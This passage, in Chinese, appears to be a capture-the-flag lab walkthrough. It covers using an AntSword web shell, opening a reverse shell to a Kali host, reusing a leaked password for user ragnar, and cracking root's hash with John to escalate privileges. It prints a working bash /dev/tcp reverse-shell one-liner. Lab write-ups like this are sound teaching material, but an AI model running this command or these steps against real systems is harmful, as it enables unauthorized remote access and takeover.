

蚁剑连接,发现可以连接

-





打开蚁剑中虚拟终端,反弹进 kali

bash -c 'bash -i >& /dev/tcp/10.4.7.146/7777 0>&1'

成功反弹





提权

-

信息搜集



切换到 home 目录,发现有用户 ragnar

-

尝试使用其 web 和 ftp 密码登录

密码未 ftp 登陆密码

lagertha

-



查找敏感文件

在 秘密 文件中可以直接看到 root 加密后的密码

-



john 爆破

-

切换 root

成功提权